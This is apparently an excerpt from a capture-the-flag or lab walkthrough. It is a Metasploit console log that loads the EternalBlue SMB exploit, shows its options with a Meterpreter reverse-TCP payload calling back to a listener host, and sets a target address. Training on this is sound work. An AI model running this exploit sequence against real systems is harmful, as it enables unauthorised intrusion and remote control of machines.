 msf6 > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.225.240 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 10.10.150.92
rhosts => 10.10.150.92
msf6 exploit(windows/smb/ms17_010_eternalblue) >